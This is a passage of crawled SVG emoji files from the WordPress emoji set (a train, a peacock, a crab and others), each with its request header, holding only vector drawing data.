1.779-1.155l2.934.624c.807.172 1.327.972 1.155 1.779-.171.807-.972 1.327-1.779 1.155z"/><path fill="#EA596E" d="M15.903 4.194c-.172.81-.969 1.328-1.779 1.155-.81-.172-1.328-.969-1.155-1.779.172-.81.969-1.328 1.779-1.155s1.328.968 1.155 1.779z"/><circle fill="#55ACEE" cx="35.19" cy="26.46" r=".74"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f6bc.svg
body_size: 663
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F4900C" d="M36 32c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h28c2.209 0 4 1.791 4 4v28z"/><path fill="#FFF" d="M14.431 24.691c-1.513-.06-3.773.47-5.538 2.686-.534-.294-1.203-.316-1.779-.004-.898.489-1.229 1.613-.74 2.512.428.785 1.31 1.645 2.504 1.697.039.002.079.003.119.003.713 0 1.696-.287 2.543-1.559 1.214-1.821 2.748-1.651 2.945-1.622.516.1 1.022-.032 1.42-.318-.557-.954-.344-2.44-1.474-3.395zm14.287 2.672c-.581-.315-1.255-.293-1.79.005-1.698-2.128-3.849-2.691-5.357-2.678-1.155.975-.911 2.499-1.514 3.451.373.229.822.336 1.281.265.173-.028 1.724-.218 2.949 1.621.848 1.271 1.831 1.559 2.544 1.559.041 0 .08-.001.119-.003 1.193-.053 2.076-.912 2.504-1.697.489-.899.162-2.033-.736-2.523zm-.658-8.423c-.508-.508-1.291-.576-1.872-.201-.14-.037-.516-.187-1.128-.799-2.031-2.031-4.096-2.859-5.466-3.199 1.348-.45 2.455-1.455 3.086-2.758.743-.091 1.32-.716 1.32-1.483 0-.56-.31-1.042-.765-1.3C23.086 6.303 20.803 4 18 4s-5.086 2.303-5.235 5.2c-.455.258-.765.74-.765 1.3 0 .767.577 1.392 1.319 1.482.631 1.303 1.739 2.308 3.087 2.758-1.371.34-3.436 1.168-5.466 3.199-.612.612-.988.762-1.127.799-.583-.374-1.365-.308-1.874.202-.586.586-.586 1.535 0 2.121.047.048.712.691 1.83.691.856 0 1.978-.378 3.291-1.691.408-.408.809-.731 1.202-1.019-.12.494-.186.988-.186 1.453C14.077 22.917 15.833 23 18 23c2.166 0 3.923-.083 3.923-2.506 0-.465-.065-.959-.186-1.453.394.288.794.611 1.202 1.019 1.312 1.314 2.434 1.691 3.291 1.691 1.117 0 1.782-.643 1.83-.691.586-.585.586-1.535 0-2.12z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1fab5.svg
body_size: 973
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#662113" d="M17.34 1.835C11.231 2.323 9 5.399 9 8.34c0 2.101-.348 17.904-.348 20.005s2.071 4.385 4.946 5.703c4.186 1.919 14.663 1.074 14.569-5.926-.107-7.999.045-18.757.045-18.757-.001-5.213-4.845-8.012-10.872-7.53z"/><path fill="#C1694F" d="M10.948 10.993c3.768 3.14 9.956 2.961 13.601 1.026 3.5-1.858 3.796-4.882 1.488-7.288C24.07 2.68 19.365 1.6 15.311 2.524c-4.561 1.04-8.058 5.389-4.363 8.469z"/><path fill="#FFE8B6" d="M11.949 10.568c3.271 2.726 8.37 2.407 11.807.891 3.147-1.389 3.52-4.01 1.292-6.327-1.71-1.778-5.792-2.718-9.312-1.916-3.959.902-6.995 4.678-3.787 7.352z"/><path fill="#662113" d="M9.142 15.03c-1.223-.876-3.315-2.484-3.81-2.804-.81-.525-2.583 1.725-1.219 3.512s4.088 4.296 4.746 7.729c.659 3.433.283-8.437.283-8.437z"/><ellipse transform="rotate(-75.345 4.875 13.817)" fill="#C1694F" cx="4.876" cy="13.818" rx="1.167" ry=".706"/><path fill="#D99E82" d="M18.666 11.588c-2.247 0-4.511-.762-5.608-1.658-.808-.66-1.223-1.544-1.138-2.425.068-.703.489-1.723 2.109-2.591 2.326-1.247 4.73-1.616 6.949-1.069 2.296.564 4.698 2.357 4.477 4.026-.236 1.768-3.604 3.299-5.267 3.59-.497.087-1.008.127-1.522.127zm.273-6.988c-1.451 0-2.958.403-4.438 1.196-.973.521-1.521 1.146-1.585 1.806-.053.542.23 1.109.775 1.554 1.183.966 4.009 1.728 6.326 1.32 1.747-.306 4.313-1.742 4.447-2.737.128-.962-1.752-2.438-3.724-2.923-.587-.145-1.189-.216-1.801-.216z"/><path fill="#D99E82" d="M18.432 9.424c-.986 0-1.906-.24-2.423-.663-.433-.354-.654-.835-.607-1.321.037-.38.255-.926 1.084-1.371.629-.337 2.067-.645 3.043-.544 1.105.111 2.625.869 2.589 1.853-.059 1.524-1.646 1.789-2.697 1.964-.329.055-.663.082-.989.082zm.687-2.918c-.79 0-1.784.243-2.162.445-.337.181-.542.394-.56.585-.014.145.077.313.244.45.402.329 1.489.556 2.615.37 1.406-.234 1.841-.472 1.861-1.016-.039-.213-.846-.736-1.688-.82-.098-.009-.202-.014-.31-.014z"/><path fill="#292F33" d="M14.213 34.188l.401-6.282.49 6.594zm11.985-1.648l.178-7.352.49 6.594z"/><path fill="#C1694F" d="M15.639 22.827l.712-4.589.09 4.99.445 4.722zm5.257 11.138l-.178-9.98.846 7.396zm2.762-13.812l.134-6.327.511 3.574c.016.111.01.224-.019.333l-.626 2.42z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f62a.svg
body_size: 519
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFCC4D" d="M36 18c0 9.941-8.059 18-18 18S0 27.941 0 18 8.059 0 18 0s18 8.059 18 18"/><path fill="#664500" d="M23.485 28.879C23.474 28.835 22.34 24.5 18 24.5s-5.474 4.335-5.485 4.379c-.053.213.044.431.232.544.188.112.433.086.596-.06.009-.008 1.013-.863 4.657-.863 3.59 0 4.617.83 4.656.863.095.09.219.137.344.137.084 0 .169-.021.246-.064.196-.112.294-.339.239-.557zm-7.782-11.281c-.013.009-1.262.902-3.703.902-2.442 0-3.69-.893-3.7-.9-.194-.146-.466-.132-.644.037-.177.167-.208.438-.072.641.061.09 1.515 2.222 4.416 2.222 2.9 0 4.355-2.132 4.416-2.223.134-.202.104-.47-.071-.638-.176-.169-.449-.184-.642-.041zm12.642.042c-.175-.169-.447-.186-.643-.042-.012.009-1.262.902-3.702.902-2.441 0-3.69-.893-3.7-.9-.193-.146-.466-.132-.644.037-.177.167-.207.438-.072.641.061.09 1.515 2.222 4.416 2.222 2.9 0 4.355-2.132 4.416-2.223.135-.201.104-.469-.071-.637zM31.001 16c-.305 0-.604-.138-.801-.4-2.641-3.521-6.061-3.599-6.206-3.6-.55-.006-.994-.456-.991-1.005.003-.551.447-.995.997-.995.184 0 4.537.05 7.8 4.4.332.442.242 1.069-.2 1.4-.18.135-.39.2-.599.2zM4.999 16c-.208 0-.419-.065-.599-.2-.442-.331-.531-.958-.2-1.4C7.462 10.05 11.816 10 12 10c.552 0 1 .448 1 1 0 .551-.445.998-.996 1-.156.002-3.569.086-6.205 3.6-.195.262-.496.4-.8.4z"/><path fill="#5DADEC" d="M23 23c6.211 0 13 4 13 9 0 4-3 4-3 4-8 0-1-9-10-13z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f682.svg
body_size: 500
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#939598" d="M0 34h36v2H0z"/><path fill="#231F20" d="M6 27h29v5H6z"/><circle fill="#58595B" cx="6.999" cy="32" r="3"/><circle fill="#58595B" cx="12.999" cy="32" r="3"/><circle fill="#A0041E" cx="6.999" cy="32" r="1.5"/><circle fill="#A0041E" cx="12.999" cy="32" r="1.5"/><path fill="#DD2E44" d="M5 33H1c-1 0-1.5-.5 0-2l4-4c1-1 2-2.001 2 0v4c0 2-.001 2-2 2z"/><path fill="#231F20" d="M8 20c0 3.313-1.343 6-3 6s-3-2.687-3-6c0-3.314 1.343-6 3-6s3 2.686 3 6z"/><path fill="#6D6E71" d="M11 15H7L5 7h8z"/><path fill="#414042" d="M26 25c0 1.104-.896 2-2 2H6c-1.104 0-2-.896-2-2V15c0-1.104.896-2 2-2h18c1.104 0 2 .896 2 2v10z"/><path fill="#C1694F" d="M13 26c0 .553-.448 1-1 1s-1-.447-1-1V13c0-.552.448-1 1-1s1 .448 1 1v13zm6 0c0 .553-.447 1-1 1-.553 0-1-.447-1-1V13c0-.552.447-1 1-1 .553 0 1 .448 1 1v13z"/><path fill="#808285" d="M36 26c0 .553-.447 1-1 1H7c-.552 0-1-.447-1-1 0-.553.448-1 1-1h28c.553 0 1 .447 1 1z"/><circle fill="#58595B" cx="29.999" cy="31" r="4"/><circle fill="#58595B" cx="21.999" cy="31" r="4"/><circle fill="#A0041E" cx="29.999" cy="31" r="2"/><circle fill="#A0041E" cx="21.999" cy="31" r="2"/><path fill="#414042" d="M12 3H6c-.552 0-1 .448-1 1v3h8V4c0-.552-.448-1-1-1z"/><path fill="#BE1931" d="M23 7h12v18H23z"/><path fill="#A0041E" d="M36 6c0 .552-.447 1-1 1H23c-.553 0-1-.448-1-1s.447-1 1-1h12c.553 0 1 .448 1 1z"/><path fill="#EA596E" d="M25 18h8v5h-8z"/><path fill="#F4900C" d="M30 32h-8c-.127 0-.253-.024-.371-.071L16.807 30H10c-.552 0-1-.447-1-1s.448-1 1-1h7c.128 0 .253.024.372.071L22.192 30H30c.553 0 1 .447 1 1s-.447 1-1 1z"/><path fill="#55ACEE" d="M33 10c0-.552-.447-1-1-1h-6c-.553 0-1 .448-1 1v5c0 .552.447 1 1 1h6c.553 0 1-.448 1-1v-5z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f919.svg
body_size: 627
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFDC5D" d="M1.789 15.856c1.478-2.63 3.772-4.847 6.111-5.917 3.657-1.673 5.169-7.582 6.211-9.05C15.558-1.148 18.484.724 18 3.754c-.522 3.265-1.943 4.053-2.804 6.021-.438 1.004-.297 1.713 1.556 1.847 1.854.134 6.996.634 7.249 1.647.616 2.464-7.787 8.445-.978 13.534 0 0 8.661 1.651 10.409 1.908 3.026.445 2.481 4.531-.675 4.196-2.972-.314-10.24-1.826-12.477-.436-1.796 1.116-8.495 2.609-14.445-.734-5.949-3.342-7.075-10.491-4.046-15.881z"/><path fill="#EF9645" d="M14.099 25.899c-4.156-.865-3.689-5.886.27-5.569 3.22.257 8.846 1.235 10.252 1.553 2.877.649 2.238 5.659-1.159 5.249-2.206-.266-6.129-.56-9.363-1.233z"/><path fill="#FFDC5D" d="M14.521 24.976c-3.449-.795-2.49-4.429.734-4.244 3.225.185 8.139.931 9.563 1.159 3.326.534 1.829 4.806-.621 4.459s-7.104-.782-9.676-1.374z"/><path fill="#EF9645" d="M13.192 22.004c-4.943-.069-4.674-5.581-.974-6.013 3.208-.375 10.28.419 11.722.478 2.683.111 2.702 5.015-.345 5.176-2.472.129-7.763.396-10.403.359z"/><path fill="#FFDC5D" d="M13.046 21.066c-3.074.141-3.422-4.014-.207-4.315 3.215-.302 10.089-.23 11.53-.206 2.508.041 2.419 4.234-.661 4.352-2.472.094-8.025.049-10.662.169z"/><path fill="#EF9645" d="M12.778 17.736c-4.447.518-4.57-5.147-1.359-5.491 4.535-.485 6.597.24 6.921.165 2.759-.64 5.166-.559 5.661.859.423 1.212-.381 3.204-1.972 3.411-2.453.32-6.629.75-9.251 1.056z"/><path fill="#FFDC5D" d="M12.959 16.858c-3.067.248-3.845-3.611-.683-4.266 3.163-.656 7.689-1.01 9.525-1.091 2.811-.125 3.308 3.966.26 4.423-2.447.368-5.982.681-9.102.934z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/26f2.svg
body_size: 603
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#99AAB5" d="M1 22.923v6.538C1 33.073 8.611 36 18 36s17-2.927 17-6.538v-6.538H1z"/><ellipse fill="#E1E8ED" cx="18" cy="22.923" rx="17" ry="6.538"/><path fill="#AAB8C2" d="M18 20.308c6.7 0 12.314 1.668 13.913 3.923.297-.419.472-.855.472-1.308 0-2.889-6.44-5.231-14.385-5.231S3.615 20.034 3.615 22.923c0 .452.175.889.472 1.308C5.686 21.976 11.3 20.308 18 20.308z"/><ellipse fill="#3B88C3" cx="18" cy="24.231" rx="13.913" ry="3.923"/><path fill="#50A5E6" d="M18 22.128c-4.497 0-9.625 1.285-9.625 2.103 0 .818 5.129 2.102 9.625 2.102s9.625-1.284 9.625-2.102c0-.818-5.128-2.103-9.625-2.103z"/><path fill="#E1E8ED" d="M15 22.615V24c0 .553 1.343 1 3 1s3-.447 3-1v-1.385h-6z"/><ellipse fill="#AAB8C2" cx="18" cy="22.615" rx="3" ry="1"/><path fill="#1C6399" d="M9 15.786c-.552 0-1-.448-1-1V13.5C8 10.467 10.467 8 13.5 8s5.5 2.467 5.5 5.5c0 .552-.447 1-1 1-.552 0-1-.448-1-1 0-1.93-1.57-3.5-3.5-3.5S10 11.57 10 13.5v1.286c0 .552-.448 1-1 1z"/><path fill="#88C9F9" d="M26 18c-.553 0-1-.448-1-1v-1.143c0-1.654-1.346-3-3-3s-3 1.346-3 3c0 .552-.447 1-1 1-.552 0-1-.448-1-1 0-2.757 2.243-5 5-5s5 2.243 5 5V17c0 .552-.447 1-1 1z"/><path fill="#1C6399" d="M32 11.125c-.553 0-1-.448-1-1 0-3.309-2.691-6-6-6s-6 2.691-6 6c0 .552-.447 1-1 1-.552 0-1-.448-1-1 0-4.411 3.589-8 8-8s8 3.589 8 8c0 .552-.447 1-1 1z"/><path fill="#3B94D9" d="M17 22.659h2V8c0-4.411-3.589-8-8-8S3 3.589 3 8c0 .552.448 1 1 1s1-.448 1-1c0-3.309 2.691-6 6-6s6 2.691 6 6v14.659z"/><circle fill="#1C6399" cx="32" cy="14" r="1"/><circle fill="#BBDDF5" cx="26" cy="21" r="1"/><circle fill="#BBDDF5" cx="33" cy="2" r="1"/><circle fill="#F2F9FF" cx="14" cy="20" r="1"/><circle fill="#50A5E6" cx="26" cy="9" r="1"/><circle fill="#1C6399" cx="20" cy="1" r="1"/><circle fill="#1C6399" cx="9" cy="18" r="1"/><circle fill="#3B94D9" cx="4" cy="13" r="1"/><circle fill="#88C9F9" cx="11" cy="5" r="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1fae7.svg
body_size: 467
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36" xml:space="preserve"><g fill="#50A5E6"><circle cx="18" cy="29" r="6"/><circle cx="29" cy="18" r="7"/><circle cx="10.5" cy="11.5" r="10.5"/></g><g fill="#A8E0F9" fill-opacity=".5"><circle cx="10.5" cy="11.5" r="9.5"/><circle cx="18" cy="29" r="5"/><circle cx="29" cy="18" r="6"/></g><path d="M10.5 19.5a1 1 0 0 1 0-2c3.309 0 6-2.691 6-6a1 1 0 0 1 2 0c0 4.411-3.589 8-8 8zm23.5-1a1 1 0 0 0-2 0c0 1.378-1.122 2.5-2.5 2.5a1 1 0 0 0 0 2c2.481 0 4.5-2.019 4.5-4.5zm-12 11a1 1 0 0 0-2 0c0 .827-.673 1.5-1.5 1.5a1 1 0 0 0 0 2c1.93 0 3.5-1.57 3.5-3.5z" fill="#F2F9FF"/><path d="M3.5 13A1.5 1.5 0 0 1 2 11.5C2 6.813 5.813 3 10.5 3a1.5 1.5 0 1 1 0 3A5.506 5.506 0 0 0 5 11.5 1.5 1.5 0 0 1 3.5 13zM27 18c0-1.103.897-2 2-2a1.5 1.5 0 1 0 0-3c-2.757 0-5 2.243-5 5a1.5 1.5 0 1 0 3 0zM17 29c0-.551.449-1 1-1a1.5 1.5 0 1 0 0-3c-2.206 0-4 1.794-4 4a1.5 1.5 0 1 0 3 0z" fill="#FFF"/><path d="M10.5 1c.68 0 1.344.07 1.988.195A5.47 5.47 0 0 1 13 3.5 5.5 5.5 0 0 1 2.227 5.057C4.15 2.593 7.14 1 10.5 1zm12.579 13.283A4.494 4.494 0 0 0 32 13.5a4.45 4.45 0 0 0-.506-2.033A6.96 6.96 0 0 0 29 11a6.995 6.995 0 0 0-5.921 3.283zM13.061 25.601A3.99 3.99 0 0 0 17 29a4 4 0 0 0 4-4c0-.466-.095-.907-.242-1.323A5.955 5.955 0 0 0 18 23a5.996 5.996 0 0 0-4.939 2.601z" fill="#FFF" fill-opacity=".5"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f406.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFCC4D" d="M32.855 16.484c-.259-.171-.543-.328-.855-.484-2-1-5 0-9 0-2 0-4.901-3-10-3-.801 0-2.256.635-4.341.89C8.62 12.837 8.044 12 7.333 12 6.597 12 6 12.895 6 14c0 .051.007.1.01.15C3.19 14.916 0 18.589 0 20.375 0 22.375 2 24 2 24s1 0 3-2c1.581-1.581 5-1 5-1l1 12s-1 1-2 1-1 2-1 2h6l1-9h3c2 0 7-1 7-1 2 3 4 4 4 4v3l-2 1c-2 1-1 2-1 2h6s1-8 2-13v5c0 .553.447 1 1 1s1-.447 1-1v-7c0-2.666-1.357-3.928-3.145-4.516z"/><circle fill="#292F33" cx="4" cy="17" r="1"/><path fill="#292F33" d="M0 20s0 2 1 2c0-2 1-2 1-2s-1-1-2 0z"/><g fill="#F4900C"><circle cx="10.5" cy="16.5" r="2"/><circle cx="17.5" cy="16.5" r="2"/><circle cx="14.5" cy="21.5" r="2"/><circle cx="21.5" cy="23.5" r="2"/><circle cx="24.5" cy="18.5" r="2"/><circle cx="28.5" cy="23.5" r="2"/><circle cx="31.5" cy="18.5" r="2"/></g><g fill="#FFAC33"><circle cx="10.5" cy="16.5" r="1"/><circle cx="17.5" cy="16.5" r="1"/><circle cx="14.5" cy="21.5" r="1"/><circle cx="21.5" cy="23.5" r="1"/><circle cx="24.5" cy="18.5" r="1"/><circle cx="28.5" cy="23.5" r="1"/><circle cx="31.5" cy="18.5" r="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3d3.svg
body_size: 320
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#DD2E44" d="M23.106 5.971C17.615.48 8.384-.521 3.307 4.557-1.77 9.634-.77 18.865 4.721 24.356c3.554 3.554 7.785 4.323 11.707 3.058l-.015.013.13-.052c.264-.088.527-.179.788-.284.698-.238 1.734-.558 2.942-.806 1.848-.38 3.541 1.606 4.955 3.021 1.414 1.414 4.242 5.657 4.949 6.364.707.707 1.414 0 2.122-.707l.707-.707.707-.707c.707-.708 1.414-1.415.707-2.122-.707-.707-4.95-3.535-6.364-4.949-1.414-1.414-3.4-3.107-3.021-4.955.198-.965.441-1.815.653-2.481 1.974-4.222 1.537-8.952-2.582-13.071z"/><path fill="#D99E82" d="M15.564 27.655c.289-.07.578-.149.864-.241l-.015.013.13-.052c.264-.088.527-.179.788-.284.698-.238 1.734-.558 2.942-.806 1.848-.38 3.541 1.606 4.955 3.021 1.414 1.414 4.242 5.657 4.949 6.364.707.707 1.414 0 2.122-.707l.707-.707.707-.707c.707-.708 1.414-1.415.707-2.122-.707-.707-4.95-3.535-6.364-4.949-1.414-1.414-3.4-3.107-3.021-4.955.198-.965.441-1.815.653-2.481.357-.764.633-1.543.824-2.334L15.564 27.655z"/><path fill="#FFCC4D" d="M20.277 22.942l1.414-1.414 12.022 12.021-1.414 1.414z"/><circle fill="#CCD6DD" cx="31.5" cy="6.5" r="3.5"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f99a.svg
body_size: 1011
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#292F33" d="M14.5 36c-.128 0-.256-.049-.354-.146-.195-.195-.195-.512 0-.707L16 33.293V31.5c0-.276.224-.5.5-.5s.5.224.5.5v2.207l-2.146 2.146c-.098.098-.226.147-.354.147z"/><path fill="#292F33" d="M16.5 34h-3c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h3c.276 0 .5.224.5.5s-.224.5-.5.5zm5 2c-.128 0-.256-.049-.354-.146L19 33.707V31.5c0-.276.224-.5.5-.5s.5.224.5.5v1.793l1.854 1.854c.195.195.195.512 0 .707-.098.097-.226.146-.354.146z"/><path fill="#292F33" d="M22.5 34h-3c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h3c.276 0 .5.224.5.5s-.224.5-.5.5z"/><path fill="#A6D388" d="M36 25.909C36 29.727 34.001 31 18 31S0 29.727 0 25.909C0 13.257 8.059 4 18 4s18 9.257 18 21.909z"/><path fill="#77B255" d="M18 29c-.209 0-.404-.133-.474-.342-.087-.262.054-.545.316-.633l16.5-5.5c.263-.086.545.055.633.316.087.262-.055.545-.316.633l-16.5 5.5c-.054.018-.107.026-.159.026zm0-3c-.155 0-.308-.071-.405-.207-.162-.224-.112-.536.111-.698l14.5-10.5c.222-.163.536-.112.698.111s.111.537-.112.698l-14.5 10.5c-.087.065-.19.096-.292.096zm0-4c-.091 0-.183-.024-.266-.077-.233-.146-.304-.456-.157-.689l8.5-13.5c.147-.234.458-.301.689-.157.234.147.304.456.157.69l-8.5 13.5c-.095.15-.257.233-.423.233z"/><circle fill="#55ACEE" cx="32.5" cy="27" r="2"/><circle fill="#55ACEE" cx="32.5" cy="20" r="2"/><circle fill="#55ACEE" cx="28.5" cy="13" r="2"/><circle fill="#55ACEE" cx="21.5" cy="8" r="2"/><circle fill="#55ACEE" cx="28" cy="28.5" r="1.5"/><circle fill="#55ACEE" cx="28" cy="22.5" r="1.5"/><circle fill="#55ACEE" cx="25" cy="16.5" r="1.5"/><circle fill="#55ACEE" cx="24.5" cy="29" r="1"/><circle fill="#55ACEE" cx="24.5" cy="24" r="1"/><circle fill="#55ACEE" cx="21.5" cy="20" r="1"/><path fill="#77B255" d="M17.5 29c-.052 0-.105-.008-.158-.025l-16.5-5.5c-.262-.088-.403-.371-.316-.633s.369-.405.632-.316l16.5 5.5c.262.088.403.371.316.633-.07.208-.265.341-.474.341zm0-3c-.102 0-.204-.031-.293-.095l-14.5-10.5c-.224-.162-.273-.475-.111-.698.161-.224.474-.274.698-.111l14.5 10.5c.224.162.273.475.111.698-.098.135-.251.206-.405.206zm0-4c-.166 0-.329-.083-.424-.233l-8.5-13.5c-.146-.234-.076-.543.157-.69.236-.146.543-.077.69.156l8.5 13.5c.147.233.077.543-.157.689-.082.054-.175.078-.266.078z"/><path fill="#77B255" d="M17.5 24c-.276 0-.5-.224-.5-.5v-18c0-.276.224-.5.5-.5s.5.224.5.5v18c0 .276-.224.5-.5.5z"/><path fill="#269" d="M15 16c-1-2 0-4 0-4s0 1 1 2c0-3 1-3 1-3s0 2 1 3-3 2-3 2zm7.997 13c-.433-2-1.725-3.061-2.559-4.5-.671-1.156-2.134-3.75-.132-6.618.532-.762-1.885-1.831-2.305-1.877v-.004l-.015.002-.015-.002v.004c-.42.046-2.837 1.115-2.305 1.877 2.002 2.868.538 5.462-.132 6.618-.834 1.439-2.126 2.5-2.559 4.5-.362 1.668 2.247 3.981 4.997 3.998v.001h.015L18 33v-.002c2.75-.017 5.358-2.33 4.997-3.998z"/><path fill="#292F33" d="M19 16c3 0 6 2 6 2s-3 1-6 0 0-2 0-2"/><circle fill="#269" cx="18" cy="16" r="3"/><circle fill="#292F33" cx="19" cy="16" r="1"/><circle fill="#55ACEE" cx="3" cy="27" r="2"/><circle fill="#55ACEE" cx="3" cy="20" r="2"/><circle fill="#55ACEE" cx="7" cy="13" r="2"/><circle fill="#55ACEE" cx="14" cy="8" r="2"/><circle fill="#55ACEE" cx="7.5" cy="28.5" r="1.5"/><circle fill="#55ACEE" cx="7.5" cy="22.5" r="1.5"/><circle fill="#55ACEE" cx="10.5" cy="16.5" r="1.5"/><circle fill="#55ACEE" cx="11" cy="29" r="1"/><circle fill="#55ACEE" cx="11" cy="24" r="1"/><circle fill="#55ACEE" cx="14" cy="20" r="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9ff.svg
body_size: 290
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#1213BD" d="M36 18.302c0 4.981-2.46 9.198-5.655 12.462s-7.323 5.152-12.199 5.152-9.764-1.112-12.959-4.376S0 23.283 0 18.302s2.574-9.38 5.769-12.644S13.271 0 18.146 0s9.394 2.178 12.589 5.442C33.931 8.706 36 13.322 36 18.302z"/><path fill="#FFF" d="M29.994 18c0 3.314-1.092 6.559-3.264 8.73s-5.417 2.798-8.73 2.798-6.089-1.096-8.261-3.267S6.312 21.314 6.312 18s.9-6.445 3.071-8.617S14.686 5.608 18 5.608s6.203 1.846 8.375 4.017 3.619 5.061 3.619 8.375z"/><path fill="#88C9F9" d="M25.871 18c0 4.418-3.453 8.112-7.871 8.112S10.261 22.418 10.261 18s3.321-7.785 7.739-7.785 7.871 3.367 7.871 7.785z"/><path fill="#292F33" d="M23.075 17.825c0 2.665-2.235 4.908-4.9 4.908s-4.732-2.243-4.732-4.908 2.067-4.835 4.732-4.835 4.9 2.17 4.9 4.835z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3e6.svg
body_size: 235
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#66757F" d="M3 16h30v18H3z"/><path fill="#CCD6DD" d="M2 34h32c1.104 0 2 .896 2 2H0c0-1.104.896-2 2-2z"/><path fill="#292F33" d="M18 23c-1.657 0-3 1.343-3 3v6h6v-6c0-1.657-1.343-3-3-3z"/><path fill="#CCD6DD" d="M3 21h4v11H3zm6 0h4v11H9zm20 0h4v11h-4zm-6 0h4v11h-4z"/><path fill="#AAB8C2" d="M2 32h32v2H2z"/><path fill="#66757F" d="M36 11L18 0 0 11z"/><path fill="#CCD6DD" d="M18 2.4L2 12v4h32v-4z"/><path fill="#8899A6" d="M3 19h4v2H3zm6 0h4v2H9zm14 0h4v2h-4zm6 0h4v2h-4z"/><path fill="#CCD6DD" d="M1 12h34v5H1z"/><path fill="#AAB8C2" d="M36 12c0 .552-.447 1-1 1H1c-.552 0-1-.448-1-1v-1c0-.552.448-1 1-1h34c.553 0 1 .448 1 1v1zm0 6c0 .552-.447 1-1 1H1c-.552 0-1-.448-1-1v-1c0-.552.448-1 1-1h34c.553 0 1 .448 1 1v1z"/><path fill="#E1E8ED" d="M13 32h10v2H13z"/><path fill="#F5F8FA" d="M11 34h14v2H11z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f980.svg
body_size: 1724
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#A0041E" d="M6.96 20.637c.068.639-.543 1.228-1.368 1.315-.824.089-1.547-.357-1.615-.995-.068-.639.544-1.227 1.368-1.314.824-.089 1.547.356 1.615.994zm2.087 2.717c.125.818-1.756 2.544-2.576 2.669-.819.125-1.584-.438-1.708-1.257-.125-.818.58-1.14 1.398-1.265.819-.124 2.761-.965 2.886-.147zm1.783 2.104c.173.81-1.628 3.927-2.438 4.1-.811.173-1.645.146-1.817-.665-.173-.81.306-1.688 1.116-1.861.81-.174 2.966-2.384 3.139-1.574zm3.853.858c.165.811-1.338 4.354-2.15 4.519-.812.165-1.439.451-1.604-.36-.165-.812.261-1.975 1.006-2.58.644-.523 2.584-2.39 2.748-1.579z"/><path fill="#A0041E" d="M3.925 18.869c.607.715 1.18 1.23.464 1.835-.716.606-1.747.162-2.354-.554-.605-.715-2.239-3.42-1.524-4.025.717-.606 2.809 2.029 3.414 2.744zm.33 4.88c.892.295 1.857.801 1.563 1.691-.294.891-1.328.991-2.219.698-.889-.295-3.772-1.691-3.478-2.581.295-.89 3.244-.102 4.134.192zm1.214 4.532c.905-.253 1.907-.283 2.159.619.252.903-.282 1.535-1.186 1.787-.902.251-4.342.727-4.594-.176-.251-.905 2.718-1.98 3.621-2.23zm4.348 3.188c.084-.937.644-1.669 1.577-1.585.934.085 1.258 1.025 1.173 1.96-.085.934.147 3.562-1.715 4.016-.912.221-1.121-3.46-1.035-4.391zM29.04 20.637c-.068.639.543 1.228 1.367 1.315.824.089 1.547-.357 1.615-.995.068-.639-.544-1.227-1.367-1.314-.824-.089-1.547.356-1.615.994zm-2.087 2.717c-.125.818 1.757 2.544 2.575 2.669.819.125 1.584-.438 1.709-1.257s-.58-1.14-1.398-1.265c-.819-.124-2.761-.965-2.886-.147zm-1.783 2.104c-.173.81 1.628 3.927 2.438 4.1.81.173 1.644.146 1.816-.665.174-.81-.305-1.688-1.115-1.861-.81-.174-2.966-2.384-3.139-1.574zm-3.853.858c-.166.811 1.338 4.354 2.149 4.519.812.165 1.438.451 1.604-.36.164-.812-.262-1.975-1.007-2.58-.642-.523-2.582-2.39-2.746-1.579z"/><path fill="#A0041E" d="M32.075 18.869c-.607.715-1.18 1.23-.465 1.835.716.606 1.747.162 2.354-.554.605-.715 2.239-3.42 1.523-4.025-.715-.606-2.807 2.029-3.412 2.744zm-.33 4.88c-.892.295-1.857.801-1.562 1.691.293.891 1.328.991 2.219.698.889-.295 3.771-1.691 